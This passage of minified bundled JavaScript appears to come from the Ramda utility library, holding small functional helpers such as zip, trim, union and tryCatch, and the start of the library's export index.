"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_cloneRegExp.js")),r=i(require("./internal/_curry2.js")),t=i(require("./internal/_isRegExp.js")),u=i(require("./toString.js"));function i(e){return e&&e.__esModule?e:{default:e}}var s=(0,r.default)(function(r,i){if(!(0,t.default)(r))throw new TypeError("‘test’ requires a value of type RegExp as its first argument; received "+(0,u.default)(r));return(0,e.default)(r).test(i)}),a=s;exports.default=a;
},{"./internal/_cloneRegExp.js":"sQ57","./internal/_curry2.js":"ONaB","./internal/_isRegExp.js":"Ax4M","./toString.js":"ZqiY"}],"uj4S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_assertPromise.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)("andThen",t),t.then(e)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_assertPromise.js":"acTy"}],"UucR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(0,"toLowerCase"),o=t;exports.default=o;
},{"./invoker.js":"of1t"}],"uWak":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){var t=[];for(var u in e)(0,r.default)(u,e)&&(t[t.length]=[u,e[u]]);return t}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe"}],"wlsg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r=[];for(var t in e)r[r.length]=[t,e[t]];return r}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"Ddk7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(0,"toUpperCase"),u=t;exports.default=u;
},{"./invoker.js":"of1t"}],"sTpo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_reduce.js")),r=u(require("./internal/_xwrap.js")),t=u(require("./curryN.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,t.default)(4,function(t,u,n,a){return(0,e.default)(t("function"==typeof u?(0,r.default)(u):u),n,a)}),a=n;exports.default=a;
},{"./internal/_reduce.js":"O4GP","./internal/_xwrap.js":"a1sP","./curryN.js":"Aw5g"}],"aEWy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){for(var r=0,t=[];r<e.length;){for(var u=e[r],o=0;o<u.length;)void 0===t[o]&&(t[o]=[]),t[o].push(u[o]),o+=1;r+=1}return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"TLdI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./map.js")),t=u(require("./sequence.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return"function"==typeof a["fantasy-land/traverse"]?a["fantasy-land/traverse"](u,e):(0,t.default)(e,(0,r.default)(u,a))}),n=a;exports.default=n;
},{"./internal/_curry3.js":"kpol","./map.js":"NpRO","./sequence.js":"t1Wd"}],"gbU5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff",u="​",n="function"==typeof String.prototype.trim,f=n&&!t.trim()&&u.trim()?(0,e.default)(function(e){return e.trim()}):(0,e.default)(function(e){var r=new RegExp("^["+t+"]["+t+"]*"),u=new RegExp("["+t+"]["+t+"]*$");return e.replace(r,"").replace(u,"")}),i=f;exports.default=i;
},{"./internal/_curry1.js":"tznh"}],"ViaZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_arity.js")),t=u(require("./internal/_concat.js")),r=u(require("./internal/_curry2.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u){return(0,e.default)(r.length,function(){try{return r.apply(this,arguments)}catch(e){return u.apply(this,(0,t.default)([e],arguments))}})}),a=n;exports.default=a;
},{"./internal/_arity.js":"MpM6","./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"sLU2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return function(){return e(Array.prototype.slice.call(arguments,0))}}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"lJll":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./nAry.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(1,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./nAry.js":"zAet"}],"Rtvl":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e,function(){for(var r,u=1,n=t,l=0;u<=e&&"function"==typeof n;)r=u===e?arguments.length:l+n.length,n=n.apply(this,Array.prototype.slice.call(arguments,l,r)),u+=1,l=r;return n})}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./curryN.js":"Aw5g"}],"zxVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=e(r),u=[];t&&t.length;)u[u.length]=t[0],t=e(t[1]);return u}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"D302":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_concat.js")),r=a(require("./internal/_curry2.js")),t=a(require("./compose.js")),u=a(require("./uniq.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)((0,t.default)(u.default,e.default)),s=l;exports.default=s;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB","./compose.js":"DDCP","./uniq.js":"nDVN"}],"lwQx":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includesWith.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){for(var u,n=0,l=t.length,a=[];n<l;)u=t[n],(0,e.default)(r,u,a)||(a[a.length]=u),n+=1;return a}),n=u;exports.default=n;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry2.js":"ONaB"}],"igFZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),r=u(require("./internal/_curry3.js")),t=u(require("./uniqWith.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r,u,n){return(0,t.default)(r,(0,e.default)(u,n))}),a=n;exports.default=a;
},{"./internal/_concat.js":"b2EH","./internal/_curry3.js":"kpol","./uniqWith.js":"lwQx"}],"LwTa":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)?t:r(t)}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"iG6T":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_identity.js")),t=r(require("./chain.js"));function r(e){return e&&e.__esModule?e:{default:e}}var u=(0,t.default)(e.default),a=u;exports.default=a;
},{"./internal/_identity.js":"w9YA","./chain.js":"fJUp"}],"ADDr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t;!e(u);)u=r(u);return u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"U5rT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r,t=[];for(r in e)t[t.length]=e[r];return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"ARw4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=function(e){return{value:e,"fantasy-land/map":function(){return this}}},u=(0,e.default)(function(e,t){return e(r)(t).value}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"ZD4L":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)?r(t):t}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"y5kW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u in e)if((0,r.default)(u,e)&&!e[u](t[u]))return!1;return!0}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe"}],"IEVp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./equals.js")),u=a(require("./map.js")),t=a(require("./where.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,a){return(0,t.default)((0,u.default)(r.default,e),a)}),s=l;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./map.js":"NpRO","./where.js":"y5kW"}],"pICA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_includes.js")),r=l(require("./internal/_curry2.js")),t=l(require("./flip.js")),u=l(require("./reject.js"));function l(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(function(r,l){return(0,u.default)((0,t.default)(e.default)(r),l)}),a=i;exports.default=a;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB","./flip.js":"lqVT","./reject.js":"kZgy"}],"iqqp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Boolean(!e^!r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"muyF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t,u=0,n=e.length,l=r.length,o=[];u<n;){for(t=0;t<l;)o[o.length]=[e[u],r[t]],t+=1;u+=1}return o}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"Mwn5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=[],u=0,n=Math.min(e.length,r.length);u<n;)t[u]=[e[u],r[u]],u+=1;return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"f8OV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=0,u=Math.min(e.length,r.length),n={};t<u;)n[e[t]]=r[t],t+=1;return n}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"dojI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=[],n=0,a=Math.min(r.length,t.length);n<a;)u[n]=e(r[n],t[n]),n+=1;return u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"iPbX":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./curryN.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return(0,e.default)(r.length,function(){var e=arguments;return function(){return r.apply(this,e)}})}),n=u;exports.default=n;
},{"./curryN.js":"Aw5g","./internal/_curry1.js":"tznh"}],"Chpm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),Object.defineProperty(exports,"F",{enumerable:!0,get:function(){return e.default}}),Object.defineProperty(exports,"T",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(exports,"__",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(exports,"add",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(exports,"addIndex",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(exports,"adjust",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(exports,"all",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(exports,"allPass",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(exports,"always",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(exports,"and",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(exports,"any",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(exports,"anyPass",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(exports,"ap",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(exports,"aperture",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(exports,"append",{enumerable:!0,get:function(){return j.default}}),Object.defineProperty(exports,"apply",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(exports,"applySpec",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(exports,"applyTo",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(exports,"ascend",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(exports,"assoc",{enumerable:!0,get:function(){return x.default}}),Object.defineProperty(exports,"assocPath",{enumerable:!0,get:function(){return P.default}}),Object.defineProperty(exports,"binary",{enumerable:!0,get:function(){return q.default}}),Object.defineProperty(exports,"bind",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(exports,"both",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(exports,"call",{enumerable:!0,get:function(){return W.default}}),Object.defineProperty(exports,"chain",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(exports,"clamp",{enumerable:!0,get:function(){return k.default}}),Object.defineProperty(exports,"clone",{enumerable:!0,get:function(){return I.default}}),Object.defineProperty(exports,"comparator",{enumerable:!0,get:function(){return B.default}}),Object.defineProperty(exports,"complement",{enumerable:!0,get:function(){return L.default}}),Object.defineProperty(exports,"compose",{enumerable:!0,get:function(){return w.default}}),Object.defineProperty(exports,"composeK",{enumerable:!0,get:function(){return A.default}}),Object.defineProperty(exports,"composeP",{enumerable:!0,get:function(){return E.default}}),Object.defineProperty(exports,"composeWith",{enumerable:!0,get:function(){return R.default}}),Object.defineProperty(exports,"concat",{enumerable:!0,get:function(){return D.default}}),Object.defineProperty(exports,"cond",{enumerable:!0,get:function(){return N.default}}),Object.defineProperty(exports,"construct",{enumerable:!0,get:function(){return z.default}}),Object.defineProperty(exports,"constructN",{enumerable:!0,get:function(){return K.default}}),Object.defineProperty(exports,"contains",{enumerable:!0,get:function(){return S.default}}),Object.defineProperty(exports,"converge",{enumerable:!0,get:function(){return T.default}}),Object.defineProperty(exports,"countBy",{enumerable:!0,get:function(){return _.default}}),Object.defineProperty(exports,"curry",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(exports,"curryN",{enumerable:!0,get:function(){return C.default}}),Object.defineProperty(exports,"dec",{enumerable:!0,get:function(){return F.default}}),Object.defineProperty(exports,"defaultTo",{enumerable:!0,get:function(){return J.default}}),Object.defineProperty(exports,"descend",{enumerable:!0,get:function(){return U.default}}),Object.defineProperty(exports,"difference",{enumerable:!0,get:function(){return G.default}}),Object.defineProperty(exports,"differenceWith",{enumerable:!0,get:function(){return H.default}}),Object.defineProperty(exports,"dissoc",{enumerable:!0,get:function(){return Q.default}}),Object.defineProperty(exports,"dissocPath",{enumerable:!0,get:function(){return V.default}}),Object.defineProperty(exports,"divide",{enumerable:!0,get:function(){return X.default}}),Object.defineProperty(exports,"drop",{enumerable:!0,get:function(){return Y.default}}),Object.defineProperty(exports,"dropLast",{enumerable:!0,get:function(){return Z.default}}),Object.defineProperty(exports,"dropLastWhile",{enumerable:!0,get:function(){return $.default}}),Object.defineProperty(exports,"dropRepeats",{enumerable:!0,get:function(){return ee.default}}),Object.defineProperty(exports,"dropRepeatsWith",{enumerable:!0,get:function(){return re.default}}),Object.defineProperty(exports,"dropWhile",{enumerable:!0,get:function(){return te.default}}),Object.defineProperty(exports,"either",{enumerable:!0,get:function(){return ne.default}}),Object.defineProperty(exports,"empty",{enumerable:!0,get:function(){return ue.default}}),Object.defineProperty(exports,"endsWith",{enumerable:!0,get:function(){return ie.default}}),Object.defineProperty(exports,"eqBy",{enumerable:!0,get:function(){return oe.default}}),Object.defineProperty(exports,"eqProps",{enumerable:!0,get:function(){return fe.default}}),Object.defineProperty(exports,"equals",{enumerable:!0,get:function(){return ae.default}}),Object.defineProperty(exports,"evolve",{enumerable:!0,get:function(){return pe.default}}),Object.defineProperty(exports,"filter",{enumerable:!0,get:function(){return se.default}}),Object.defineProperty(exports,"find",{enumerable:!0,get:function(){return ce.default}}),Object.defineProperty(exports,"findIndex",{enumerable:!0,get:function(){return le.default}}),Object.defineProperty(exports,"findLast",{enumerable:!0,get:function(){return de.default}}),Object.defineProperty(exports,"findLastIndex",{enumerable:!0,get:function(){return je.default}}),Object.defineProperty(exports,"flatten",{enumerable:!0,get:function(){return be.default}}),Object.defineProperty(exports,"flip",{enumerable:!0,get:function(){return me.default}}),Object.defineProperty(exports,"forEach",{enumerable:!0,get:function(){return ye.default}}),Object.defineProperty(exports,"forEachObjIndexed",{enumerable:!0,get:function(){return ge.default}}),Object.defineProperty(exports,"fromPairs",{enumerable:!0,get:function(){return xe.default}}),Object.defineProperty(exports,"groupBy",{enumerable:!0,get:function(){return Pe.default}}),Object.defineProperty(exports,"groupWith",{enumerable:!0,get:function(){return qe.default}}),Object.defineProperty(exports,"gt",{enumerable:!0,get:function(){return Oe.default}}),Object.defineProperty(exports,"gte",{enumerable:!0,get:function(){return he.default}}),Object.defineProperty(exports,"has",{enumerable:!0,get:function(){return We.default}}),Object.defineProperty(exports,"hasIn",{enumerable:!0,get:function(){return ve.default}}),Object.defineProperty(exports,"hasPath",{enumerable:!0,get:function(){return ke.default}}),Object.defineProperty(exports,"head",{enumerable:!0,get:function(){return Ie.default}}),Object.defineProperty(exports,"identical",{enumerable:!0,get:function(){return Be.default}}),Object.defineProperty(exports,"identity",{enumerable:!0,get:function(){return Le.default}}),Object.defineProperty(exports,"ifElse",{enumerable:!0,get:function(){return we.default}}),Object.defineProperty(exports,"inc",{enumerable:!0,get:function(){return Ae.default}}),Object.defineProperty(exports,"includes",{enumerable:!0,get:function(){return Ee.default}}),Object.defineProperty(exports,"indexBy",{enumerable:!0,get:function(){return Re.default}}),Object.defineProperty(exports,"indexOf",{enumerable:!0,get:function(){return De.default}}),Object.defineProperty(exports,"init",{enumerable:!0,get:function(){return Ne.default}}),Object.defineProperty(exports,"innerJoin",{enumerable:!0,get:function(){return ze.default}}),Object.defineProperty(exports,"insert",{enumerable:!0,get:function(){return Ke.default}}),Object.defineProperty(exports,"insertAll",{enumerable:!0,get:function(){return Se.default}}),Object.defineProperty(exports,"intersection",{enumerable:!0,get:function(){return Te.default}}),Object.defineProperty(exports,"intersperse",{enumerable:!0,get:function(){return _e.default}}),Object.defineProperty(exports,"into",{enumerable:!0,get:function(){return Me.default}}),Object.defineProperty(exports,"invert",{enumerable:!0,get:function(){return Ce.default}}),Object.defineProperty(exports,"invertObj",{enumerable:!0,get:function(){return Fe.default}}),Object.defineProperty(exports,"invoker",{enumerable:!0,get:function(){return Je.default}}),Object.defineProperty(exports,"is",{enumerable:!0,get:function(){return Ue.default}}),Object.defineProperty(exports,"isEmpty",{enumerable:!0,get:function(){return Ge.default}}),Object.defineProperty(exports,"isNil",{enumerable:!0,get:function(){return He.default}}),Object.defineProperty(exports,"join",{enumerable:!0,get:function(){return Qe.default}}),Object.defineProperty(exports,"juxt",{enumerable:!0,get:function(){return Ve.default}}),Object.defineProperty(exports,"keys",{enumerable:!0,get:function(){return Xe.default}}),Object.defineProperty(exports,"keysIn",{enumerable:!0,get:function(){return Ye.default}}),Object.defineProperty(exports,"last",{enumerable:!0,get:function(){return Ze.default}}),Object.defineProperty(exports,"lastIndexOf",{enumerable:!0,get:function(){return $e.default}}),Object.defineProperty(exports,"length",{enumerable:!0,get:function(){return er.default}}),Object.defineProperty(exports,"lens",{enumerable:!0,get:function(){return rr.default}}),Object.defineProperty(exports,"lensIndex",{enumerable:!0,get:function(){return tr.default}}),Object.defineProperty(exports,"lensPath",{enumerable:!0,get:function(){return nr.default}}),Object.defineProperty(exports,"lensProp",{enumerable:!0,get:function(){return ur.default}}),Object.defineProperty(exports,"lift",{enumerable:!0,get:function(){return ir.default}}),Object.defineProperty(exports,"liftN",{enumerable:!0,get:function(){return or.default}}),Object.defineProperty(exports,"lt",{enumerable:!0,get:function(){return fr.default}}),Object.defineProperty(exports,"lte",{enumerable:!0,get:function(){return ar.default}}),Object.defineProperty(exports,"map",{enumerable:!0,get:function(){return pr.default}}),Object.defineProperty(exports,"mapAccum",{enumerable:!0,get:function(){return sr.default}}),Object.defineProperty(exports,"mapAccumRight",{enumerable:!0,get:function(){return cr.default}}),Object.defineProperty(exports,"mapObjIndexed",{enumerable:!0,get:function(){return lr.default}}),Object.defineProperty(exports,"match",{enumerable:!0,get:function(){return dr.default}}),Object.defineProperty(exports,"mathMod",{enumerable:!0,get:function(){return jr.default}}),Object.defineProperty(exports,"max",{enumerable:!0,get:function(){return br.default}}),Object.defineProperty(exports,"maxBy",{enumerable:!0,get:function(){return mr.default}}),Object.defineProperty(exports,"mean",{enumerable:!0,get:function(){return yr.default}}),Object.defineProperty(exports,"median",{enumerable:!0,get:function(){return gr.default}}),Object.defineProperty(exports,"memoizeWith",{enumerable:!0,get:function(){return xr.default}}),Object.defineProperty(exports,"merge",{enumerable:!0,get:function(){return Pr.default}}),Object.defineProperty(exports,"mergeAll",{enumerable:!0,get:function(){return qr.default}}),Object.defineProperty(exports,"mergeDeepLeft",{enumerable:!0,get:function(){return Or.default}}),Object.defineProperty(exports,"mergeDeepRight",{enumerable:!0,get:function(){return hr.default}}),Object.defineProperty(exports,"mergeDeepWith",{enumerable:!0,get:function(){return Wr.default}}),Object.defineProperty(exports,"mergeDeepWithKey",{enumerable:!0,get:function(){return vr.default}}),Object.defineProperty(exports,"mergeLeft",{enumerable:!0,get:function(){return kr.default}}),Object.defineProperty(exports,"mergeRight",{enumerable:!0,get:function(){return Ir.default}}),Object.defineProperty(exports,"mergeWith",{enumerable:!0,get:function(){return Br.default}}),Object.defineProperty(exports,"mergeWithKey",{enumerable:!0,get:function(){return Lr.default}}),Object.defineProperty(exports,"min",{enumerable:!0,get:function(){return wr.default}}),Object.defineProperty(exports,"minBy",{enumerable:!0,get:function(){return Ar.default}}),Object.defineProperty(exports,"modulo",{enumerable:!0,get:function(){return Er.default}}),Object.defineProperty(exports,"move",{enumerable:!0,get:function(){return Rr.default}}),Object.defineProperty(exports,"multiply",{enumerable:!0,get:function(){return Dr.default}}),Object.defineProperty(exports,"nAry",{enumerable:!0,get:function(){return Nr.default}}),Object.defineProperty(exports,"negate",{enumerable:!0,get:function(){return zr.default}}),Object.defineProperty(exports,"none",{enumerable:!0,get:function(){return Kr.default}}),Object.defineProperty(exports,"not",{enumerable:!0,get:function(){return Sr.default}}),Object.defineProperty(exports,"nth",{enumerable:!0,get:function(){return Tr.default}}),Object.defineProperty(exports,"nthArg",{enumerable:!0,get:function(){return _r.default}}),Object.defineProperty(exports,"o",{enumerable:!0,get:function(){return Mr.default}}),Object.defineProperty(exports,"objOf",{enumerable:!0,get:function(){return Cr.default}}),Object.defineProperty(exports,"of",{enumerable:!0,get:function(){return Fr.default}}),Object.defineProperty(exports,"omit",{enumerable:!0,get:function(){return Jr.default}}),Object.defineProperty(exports,"once",{enumerable:!0,get:function(){return Ur.default}}),Object.defineProperty(exports,"or",{enumerable:!0,get:function(){return Gr.default}}),Object.defineProperty(exports,"otherwise",{enumerable:!0,get:function(){return Hr.default}}),Object.defineProperty(exports,"over",{enumerable:!0,get:function(){return Qr.default}}),Object.defineProperty(exports,"pair",{enumerable:!0,get:function(){return Vr.default}}),Object.defineProperty(exports,"partial",{enumerable:!0,get:function(){return Xr.default}}),Object.defineProperty(exports,"partialRight",{enumerable:!0,get:function(){return Yr.default}}),Object.defineProperty(exports,"partition",{enumerable:!0,get:function(){return Zr.default}}),Object.defineProperty(exports,"path",{enumerable:!0,get:function(){return $r.default}}),Object.defineProperty(exports,"paths",{enumerable:!0,get:function(){return et.default}}),Object.defineProperty(exports,"pathEq",{enumerable:!0,get:function(){return rt.default}}),Object.defineProperty(exports,"pathOr",{enumerable:!0,get:function(){return tt.default}}),Object.defineProperty(exports,"pathSatisfies",{enumerable:!0,get:function(){return nt.default}}),Object.defineProperty(exports,"pick",{enumerable:!0,get:function(){return ut.default}}),Object.defineProperty(exports,"pickAll",{enumerable:!0,get:function(){return it.default}}),Object.defineProperty(exports,"pickBy",{enumerable:!0,get:function(){return ot.default}}),Object.defineProperty(exports,"pipe",{enumerable:!0,get:function(){return ft.default}}),Object.defineProperty(exports,"pipeK",{enumerable:!0,get:function(){return at.default}}),Object.defineProperty(exports,"pipeP",{enumerable:!0,get:function(){return pt.default}}),Object.defineProperty(exports,"pipeWith",{enumerable:!0,get:function(){return st.default}}),Object.defineProperty(exports,"pluck",{enumerable:!0,get:function(){return ct.default}}),Object.defineProperty(exports,"prepend",{enumerable:!0,get:function(){return lt.default}}),Object.defineProperty(exports,"product",{enumerable:!0,get:function(){return dt.default}}),Object.defineProperty(exports,"project",{enumerable:!0,get:function(){return jt.default}}),Object.defineProperty(exports,"prop",{enumerable:!0,get:function(){return bt.default}}),Object.defineProperty(exports,"propEq",{enumerable:!0,get:function(){return mt.default}}),Object.defineProperty(exports,"propIs",{enumerable:!0,get:function(){return yt.default}}),Object.defineProperty(exports,"propOr",{enumerable:!0,get:function(){return gt.default}}),Object.defineProperty(exports,"propSatisfies",{enumerable:!0,get:function(){return xt.default}}),Object.defineProperty(exports,"props",{enumerable:!0,get:function(){return Pt.default}}),Object.defineProperty(exports,"range",{enumerable:!0,get:function(){return qt.default}}),Object.defineProperty(exports,"reduce",{enumerable:!0,get:function(){return Ot.default}}),Object.defineProperty(exports,"reduceBy",{enumerable:!0,get:function(){return ht.default}}),Object.defineProperty(exports,"reduceRight",{enumerable:!0,get:function(){return Wt.default}}),Object.defineProperty(exports,"reduceWhile",{enumerable:!0,get:function(){return vt.default}}),Object.defineProperty(exports,"reduced",{enumerable:!0,get:function(){return kt.default}}),Object.defineProperty(exports,"reject",{enumerable:!0,get:function(){return It.default}}),Object.defineProperty(exports,"remove",{enumerable:!0,get:function(){return Bt.default}}),Object.defineProperty(exports,"repeat",{enumerable:!0,get:function(){return Lt.default}}),Object.defineProperty(exports,"replace",{enumerable:!0,get:function(){return wt.default}}),Object.defineProperty(exports,"reverse",{enumerable:!0,get:function(){return At.default}}),Object.defineProperty(exports,"scan",{enumerable:!0,get:function(){return Et.default}}),Object.defineProperty(exports,"sequence",{enumerable:!0,get:function(){return Rt.default}}),Object.defineProperty(exports,"set",{enumerable:!0,get:function(){return Dt.default}}),Object.defineProperty(exports,"slice",{enumerable:!0,get:function(){return Nt.default}}),Object.defineProperty(exports,"sort",{enumerable:!0,get:function(){return zt.default}}),Object.defineProperty(exports,"sortBy",{enumerable:!0,get:function(){return 